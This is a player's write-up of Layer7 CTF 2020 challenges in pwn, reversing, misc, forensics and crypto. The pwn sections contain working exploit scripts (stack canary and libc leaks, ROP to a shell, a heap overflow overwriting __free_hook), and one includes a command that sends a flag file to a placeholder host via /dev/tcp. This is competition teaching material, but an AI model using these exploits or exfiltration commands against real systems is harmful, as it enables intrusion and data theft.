Layer7 CTF 2020 Writeup

Layer7 CTF had been helf on 14th November. It was a 15-hour individual competition. I played it as retsuko and reached 2nd place.Same as last year, the challenges were well-designed and I enjoyed them! And same as last year, I couldn't solve any of the web tasks. (I was almost there for one challenge, though.)

The tasks and solvers I solved are available here in my repository:

We're given an x64 ELF binary.

$checksec -f mask-store RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIFY Fortified Fortifiable FILE Full RELRO Canary found NX enabled PIE enabled No RPATH No RUNPATH No Symbols Yes 0 2 mask-store We can edit and show information of a mask. The vulnerability is an integer overflow by decriment.This vulnerability takes place when we enter zero as the length of the mask name. With this vulnerability, we can simply leak the stack canary and the libc address, or overwrite the return address. When this integer overflow happens, the length passed to read becomes 0xffffffff. This is an invalid value for most environments and I thought read would fail. However, it worked on the server somehow. (Maybe resource size is unlimited? I don't know the exact reason.) from ptrlib import * def set_double(v): sock.sendlineafter(": ", "1") sock.sendlineafter(": ", str(v)) def set_name(length, s): sock.sendlineafter(": ", "2") sock.sendlineafter(": ", str(length)) sock.sendafter(") : ", s) def get_info(): sock.sendlineafter(": ", "3") v = float(sock.recvlineafter(": ")) s = sock.recvlineafter(": ") return v, s libc = ELF("./libc-2.31.so") sock = Socket("211.239.124.243", 18606) # leak canary set_name(0, "A" * 0x49) canary = u64(b'\x00' + get_info()[0x49:]) logger.info("canary = " + hex(canary)) # leak libc base set_name(0, "A" * 0x58) libc_base = u64(get_info()[0x58:]) - libc.symbol("__libc_start_main") - 0xf3 logger.info("libc = " + hex(libc_base)) # overwrite rop_pop_rdi = libc_base + 0x00026b72 payload = b"A" * 0x48 payload += p64(canary) payload += b"A" * 8 payload += p64(rop_pop_rdi + 1) payload += p64(rop_pop_rdi) payload += p64(libc_base + next(libc.find("/bin/sh"))) payload += p64(libc_base + libc.symbol("system")) set_name(0, payload) sock.interactive() [Pwn] Layer7 VM pwn x64 self-made VM challenge. This challenge was mostly reversing.$ checksec -f L7VM
RELRO           STACK CANARY      NX            PIE             RPATH      RUNPATH      Symbols         FORTIFY Fortified       Fortifiable  FILE
Full RELRO      Canary found      NX enabled    PIE enabled     No RPATH   No RUNPATH   No Symbols      Yes     0               2       L7VM

This VM has a weird structure that every register/memory region has 7-byte length. The vulnerability I used is the following part in MOVE operation.This check is intended to prevent an OOB access in the register and memory region. However, as you can see from the image, the check is meaningless as these two conditions are combined with AND operation. So, we can abuse this to read/write out of bounds. Since the memory is allocated on the stack, we can overwrite the return address.

I was lazy to analyse the whole VM at that moment and I just used MOVE and ADD operation. Then I used ADD to make the return address point to one gadget.

from ptrlib import *

# register x 7 : memory x 16
MODE_MEM2REG = 0x7d # memory --> register
MODE_REG2MEM = 0x7c # register --> memory
MODE_REG2REG = 0x7b # register --> register
MODE_IMM     = 0x7a # immediate --> register
TYPE_LONG  = 4
TYPE_INT   = 3
TYPE_SHORT = 2
TYPE_CHAR  = 1

def ope_mov(mode, idx_from=None, idx_to=None, type=None, value=None):
assert mode in [0x7d, 0x7c, 0x7b, 0x7a]
if mode == MODE_MEM2REG:
assert idx_from < 0x10 or idx_to < 7
elif mode == MODE_REG2MEM:
assert idx_to < 0x10 or idx_from < 7
elif mode == MODE_IMM:
v = b''
if type == TYPE_LONG:
v = p64(value)[:-1]
elif type == TYPE_INT:
v = p32(value)
elif type == TYPE_SHORT:
v = p16(value)
elif type == TYPE_CHAR:
v = bytes([value])
else:
raise AssertionError("invalid type")
return bytes([0x11, mode, type]) + v + bytes([idx_to])
return bytes([0x11, mode, idx_from, idx_to])

if mode == MODE_IMM:
v = p64(value)[:-1]
return bytes([0x14, mode]) + v + bytes([idx_to])
return bytes([0x14, mode, idx_from, idx_to])

libc = ELF("./libc-2.31.so")
print(delta)

code = b''
code += ope_mov(MODE_MEM2REG, idx_from=0x13, idx_to=0)
code += ope_add(MODE_IMM, idx_to=0, value=delta << 24)
code += ope_mov(MODE_REG2MEM, idx_from=0, idx_to=0x13)
code += b'\x23'

sock = Socket("nc 211.239.124.243 18607")

sock.sendlineafter("mode : ", "2")
input()
sock.sendlineafter("code : ", code)

sock.interactive()

According to the challenge author, this is not the intended solution.

[Pwn] Variable Manager

This challenge is also a reversing task. We're given a binary named VariableManger.

$checksec -f VariableManger RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIFY Fortified Fortifiable FILE Full RELRO Canary found NX enabled PIE enabled No RPATH No RUNPATH No Symbols Yes 1 4 VariableManger The program binds a port and forks the process when a new connection is established. We can allocate, undefine, and show some variables. Getting to the point first, the vulnerability is an integer overflow when allocating a buffer for blob variable.Assume that we pass 0xffffffff as the variable size. The buffer is allocated by calloc(0xffffffff * 2 + 8), which is equivalent to calloc(6). However, we can still use the variable in the range from 0 to 0xffffffff, which causes a heap overflow. Since the server is forked, we can split the exploit into two parts to make it simple. I leaked necessary addresses in the first heap overflow and then abused the vulnerability again in the second connection. from ptrlib import * """ typedef struct { char alive; char *name; int value1; int capacity; char *data; } Variable; """ TYPE_BLOB = 1 TYPE_INT = 0 def setvar(name, type, data, capacity=4): payload = b'a' payload += bytes([type]) payload += p32(len(name)) payload += name if type == TYPE_BLOB: payload += p32(capacity) # calloc(1, this*2 + 8) payload += b'\x01' payload += p32(len(data)) payload += data else: payload += p32(capacity) # [!] mutable (4 or 8) payload += p32(data) return payload def show(name, ofs=0, size=4): payload = b'l' payload += p32(len(name)) payload += name payload += p32(ofs) payload += p32(size) return payload def delete(name): payload = b'd' payload += p32(len(name)) payload += name return payload remote = True if remote: libc = ELF("./libc-2.31.so") else: libc = ELF("/lib/x86_64-linux-gnu/libc-2.27.so") # address leak if remote: sock = Socket("nc 211.239.124.243 18604") else: sock = Socket("localhost", 7777) payload = b'' payload += setvar(b"A", TYPE_BLOB, b"A" * 8, -1) payload += setvar(b"B", TYPE_BLOB, b"A" * 0x400, 0x400) payload += delete(b"B") payload += show(b"A", 0xe0, 0xe8) payload += show(b"A", 0x28, 0x30) sock.sendlineafter("> ", payload) libc_base = u64(sock.recvlineafter("= ")) - libc.main_arena() - 0x60 heap_base = u64(sock.recvlineafter("= ")) - 0x1320 logger.info("libc = " + hex(libc_base)) logger.info("heap = " + hex(heap_base)) sock.close() # pwn if remote: sock = Socket("nc 211.239.124.243 18604") else: sock = Socket("localhost", 7777) payload = b'' # put 1 chunk for size 0x71 payload += setvar(b"0", TYPE_BLOB, b"0"*0x30, 0x30) delete(b"0") # fill tcache for size 0x21 for i in range(7): payload += setvar(b"0", TYPE_BLOB, b"0"*0x18, 0x18) delete(b"0") payload += setvar(b"A", TYPE_BLOB, b"A"*0x18, 0xffffffff) payload += setvar(b"B", TYPE_BLOB, b"B"*0x30, 0x30) payload += delete(b"A") payload += delete(b"B") neko = b'D' * 0x18 + p64(0x31) neko += p64(0x2b5e1) + p64(heap_base + 0x17e0) neko += p64(heap_base + 0x1350) + p64(0x44) neko += p64(0) + p64(0x71) neko += p64(libc_base + libc.symbol("__free_hook") - 0x40) payload += setvar(b"D", TYPE_BLOB, neko, 0xffffffff) payload += delete(b"D") neko = b'1' * 0x30 payload += setvar(b"X", TYPE_BLOB, neko, 0x68) payload += show(b"X", 0, 0x68) neko = b';bash -c "cat flag > /dev/tcp/<your ip>/18001";' neko += b'A' * (0x40 - len(neko)) neko += p64(libc_base + libc.symbol("system")) payload += setvar(b"Y", TYPE_BLOB, neko, 0x68) payload += show(b"Y", 0, 0x68) sock.sendlineafter("> ", payload) sock.interactive() [Rev] Layer7 VM rev We're given a binary data named opcode and the same binary as that of "Layer7 VM pwn." As I already understood the structure of the VM by solving the pwn part, I wrote a disassembler for it. from ptrlib import * MODE_MEM2REG = 0x7d # memory --> register MODE_REG2MEM = 0x7c # register --> memory MODE_REG2REG = 0x7b # register --> register MODE_IMM = 0x7a # immediate --> register TYPE_LONG = 4 TYPE_INT = 3 TYPE_SHORT = 2 TYPE_CHAR = 1 def disasm(code): output = '' pos = 0 while pos < len(code): ope = code[pos] if ope == 0x11: # MOVE output += "mov " mode = code[pos+1] if mode == MODE_MEM2REG: output += f"R{code[pos+3]}, [0x{code[pos+2]:x}]" pos += 4 elif mode == MODE_REG2MEM: output += f"[{code[pos+3]}], R{code[pos+2]}" pos += 4 elif mode == MODE_REG2REG: output += f"R{code[pos+3]}, R{code[pos+2]}" pos += 4 else: type = code[pos+2] if type == TYPE_LONG: output += f"R{code[pos+10]}, 0x{u64(code[pos+3:pos+10]):x}" pos += 11 elif type == TYPE_INT: output += f"R{code[pos+7]}, 0x{u64(code[pos+3:pos+7]):x}" pos += 8 elif type == TYPE_INT: output += f"R{code[pos+5]}, 0x{u64(code[pos+3:pos+5]):x}" pos += 6 elif type == TYPE_INT: output += f"R{code[pos+4]}, 0x{code[pos+3]:x}" pos += 5 elif ope == 0x14: output += "add " mode = code[pos+1] if mode == MODE_REG2REG: output += f"R{code[pos+3]}, R{code[pos+2]}" pos += 4 else: output += f"R{code[pos+9]}, 0x{u64(code[pos+2:pos+9]):x}" pos += 10 elif ope == 0x15: output += "sub " mode = code[pos+1] if mode == MODE_REG2REG: output += f"R{code[pos+3]}, R{code[pos+2]}" pos += 4 else: output += f"R{code[pos+9]}, 0x{u64(code[pos+2:pos+9]):x}" pos += 10 elif ope == 0x16: output += "xor " mode = code[pos+1] if mode == MODE_REG2REG: output += f"R{code[pos+3]}, R{code[pos+2]}" pos += 4 else: output += f"R{code[pos+9]}, 0x{u64(code[pos+2:pos+9]):x}" pos += 10 elif ope == 0x19: output += "cmp " mode = code[pos+1] size = code[pos+2] if mode == MODE_MEM2REG: output += f"R{code[pos+3]}, [0x{code[pos+2]:x}]" pos += 4 elif mode == MODE_REG2MEM: output += f"[{code[pos+3]}], R{code[pos+2]}" pos += 4 elif mode == MODE_REG2REG: output += f"R{code[pos+3]}, R{code[pos+2]}" pos += 4 elif mode == MODE_IMM: output += f"R{code[pos+3+size]}, 0x{u64(code[pos+3:pos+3+size]):x}" pos += 4 + size elif ope == 0x1c: output += f"jz {code[pos+1]}" pos += 3 elif ope == 0x21: rw = code[pos+1] mode = code[pos+2] fd = code[pos+3] size = code[pos+5] if rw == 0: output += f"read({fd}, [0x{code[pos+4]:x}], 0x{size:x})" else: output += f"write({fd}, R{code[pos+4]}, 0x{size:x})" pos += 7 elif ope == 0x23: output += "exit()" pos += 1 else: print(f"Unknown: 0x{ope:x}") print(output) print(code[pos:]) exit(1) output += "\n" return output with open("./opcode", "rb") as f: code = f.read() print(disasm(code)) The result looks like this: mov R2, 0x3a5455504e49 write(1, R2, 0x6) read(0, [0x0], 0x15) mov R6, [0x0] xor R6, 0x45728976235614 mov R0, [0x1] xor R0, 0x6997d5a209478 mov R3, [0x2] xor R3, 0x5065711f2a7964 sub R6, R3 add R0, R6 sub R3, R0 mov , R6 mov , R0 mov , R3 mov R4, [0x4] mov R5, [0x5] mov R6, [0x6] mov R2, 0xa214f4e cmp R4, 0x9d3290b2501151 jz 8 write(1, R2, 0x4) exit() cmp R5, 0xf60fa1da60f478 jz 8 write(1, R2, 0x4) exit() cmp R6, 0x6df98d9dbd1c9b jz 8 write(1, R2, 0x4) exit() mov R2, 0xa21534559 write(1, R2, 0x5) exit() I used z3 to solve the constraints. from z3 import * from ptrlib import * def add(a, b): c = 0 for i in range(7): c |= ((((a >> (8*i)) & 0xff) + ((b >> (8*i)) & 0xff)) & 0xff) << (8*i) return c def sub(a, b): c = 0 for i in range(7): c |= ((((a >> (8*i)) & 0xff) - ((b >> (8*i)) & 0xff)) & 0xff) << (8*i) return c s = Solver() flag = [BitVec(f"part{i}", 56) for i in range(3)] a = flag ^ 0x45728976235614 b = flag ^ 0x06997d5a209478 c = flag ^ 0x5065711f2a7964 a = sub(a, c) b = add(b, a) c = sub(c, b) s.add(a == 0x9d3290b2501151) s.add(b == 0xf60fa1da60f478) s.add(c == 0x6df98d9dbd1c9b) while True: r = s.check() if r == sat: m = s.model() ans = [m[part].as_long() for part in flag] out = b"" for i in range(3): out += int.to_bytes(ans[i], length=7, byteorder='big')[::-1] print(out) s.add(Not(And([part == m[part].as_long() for part in flag]))) else: break [Misc] mic check Use the inspector of the browser to see the invisible flag. [Misc] zipzipzipzipzip Unzip the given zip file hundreds of times. [Misc] md5 chall re jeon A Python code is given. The challenge is about writing two ELF files that outputs two different things while they share the same MD5 sum. There're some restrictions like the binary cannot be stripped, cannot contain some symbols and so on. I came up with several solutions and I used the simplest one: use ASLR. (Even if ASLR is disabled, we can use stack canary and so on.) #include <stdio.h> int main() { long x; puts((char*)&x); return 0; } Post this binary and we can get the flag. [Forensics] Cute dog$ strings cute-dog.png | grep LAYER7
LAYER7{cutE_dog_I5_B1ue-dog}

[Crypto] Child coppersmith

A sage script and it's output file are given.

from Crypto.Util.number import bytes_to_long

flag = "LAYER7{CENSORED}"

p = random_prime(2^512)
q = random_prime(2^512)

N = p * p * q
e = 0x10001

piN = p * (p-1) * (q-1)

d = inverse_mod(e, piN)
m = bytes_to_long(flag)

ct = pow(m, e, N)

assert pow(ct, d, N) == m

hint = (p * q) % 2^600

print((N, e, ct))
print(hint)

The script calculatesfor two 512 primesand. Then it finds an integersuch thatwhere. So, it's a multi-prime RSA.

The point is that we know the lower 599 bits of. Let's consider the following polynomial.Ifis enough small, we can findsuch thatby converting the polynomial to a monic one.

with open("enc.txt", "r") as f:

low_size = hint.bit_length()
kbits = 512 * 2 - low_size

PR.<x> = PolynomialRing(Zmod(N), implementation='NTL')
f = x*2^low_size + hint
f = f.monic()
set_verbose(2)

s = f.small_roots(2^kbits, beta=0.3, epsilon=0.01)
x0 = s
#x0 = 94373865754922499897817115100334125251009562382499702611396215285774935900254978486028717004912632770689515314851325844365046848

pq = x0*2^low_size + hint
p = N / pq
q = pq / p

print(p)
print(q)

piN = p * (p-1) * (q-1)
d = inverse_mod(e, piN)
print(bytes.fromhex(hex(pow(c, d, N))[2:]))

It was the first time for me to use Coppersmith's Theorem in a running CTF :-)